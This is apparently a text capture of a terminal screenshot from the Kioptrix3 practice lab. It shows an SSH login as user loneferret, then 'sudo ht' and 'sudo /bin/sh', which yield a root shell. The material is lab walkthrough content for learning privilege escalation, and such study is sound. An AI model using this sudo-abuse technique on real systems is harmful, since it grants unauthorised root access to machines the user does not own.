 loneferret@Kioptrix3: ~
amun-ra@exploiteverything:~$ ssh loneferret@192.168.1.12
loneferret@192.168.1.12's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sat Feb 27 12:35:09 2021 from exploiteverything
loneferret@Kioptrix3:~$ ls
checksec.sh  CompanyPolicy.README
loneferret@Kioptrix3:~$ sudo ht
Error opening terminal: xterm-256color.
loneferret@Kioptrix3:~$ export TERM=xterm
loneferret@Kioptrix3:~$ sudo ht
[1]+  Stopped                 sudo ht
loneferret@Kioptrix3:~$ sudo /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
#